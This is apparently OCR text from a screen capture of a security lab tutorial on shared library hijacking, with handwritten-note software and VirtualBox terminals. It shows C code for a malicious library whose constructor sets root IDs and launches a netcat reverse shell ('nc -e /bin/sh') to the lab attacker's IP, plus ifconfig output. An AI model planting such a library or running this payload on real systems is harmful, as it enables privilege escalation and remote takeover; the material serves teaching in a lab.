 18:12
*hijackSharedLibrary.xopp - Xournal++
File Edit View Navigation Journal Tools Plugin Help
2
3
4
Hijacking Shared Libraries
Writing the Malicious Library
cd ~/Labs/reverseShell/sharedLibraries/ps
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
static void revShell() __attribute__((constructor));
void revShell() {
setuid(0);
setgid(0);
printf("Reverse Shell via library hijacking... \n");
const char *ncshell = "nc -e /bin/sh 192.168.178.20 7777 &";
system(ncshell);
}
File Actions Edit View Help
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.178.20 netmask 255.255.255.0 broadcast 192.168.1
78.255
inet6 fe80::6e3b:e5ff:fe1e:e4df prefixlen 64 scopeid 0×20<lin
k>
inet6 2a02:2455:1822:a300:6e3b:e5ff:fe1e:e4df prefixlen 64 sc
opeid 0×0<global>
ether 6c:3b:e5:1e:e4:df txqueuelen 1000 (Ethernet)
RX packets 663238 bytes 418536276 (399.1 MiB)
RX errors 0 dropped 24542 overruns 0 frame 0
TX packets 1054640 bytes 1186202706 (1.1 GiB)
Target [Running] - Oracle VM VirtualBox
student@target: ~/Labs/reverseShell/sharedLibraries/ps
18:12
student@target:~/Labs/reverseShell/sharedLibraries/ps$ ifconfig
enp0s3 Link encap:Ethernet HWaddr 08:00:27:21:4f:0e
inet addr:192.168.178.64 Bcast:192.168.178.255 Mask:255.255.255.0
inet6 addr: 2a02:2455:1822:a300:8923:db94:939:eb82/64 Scope:Global
inet6 addr: 2a02:2455:1822:a300:528:51bf:e6e4:9ced/64 Scope:Global
inet6 addr: fe80::1dab:8ef5:389c:fa40/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1832 errors:0 dropped:10 overruns:0 frame:0
TX packets:182 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:122070 (122.0 KB) TX bytes:19896 (19.8 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:36 errors:0 dropped:0 overruns:0 frame:0
TX packets:36 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2634 (2.6 KB) TX bytes:2634 (2.6 KB)
student@target:~/Labs/reverseShell/sharedLibraries/ps$ pwd
/home/student/Labs/reverseShell/sharedLibraries/ps
student@target:~/Labs/reverseShell/sharedLibraries/ps$ nano mylibrary.c
student@target:~/Labs/reverseShell/sharedLibraries/ps$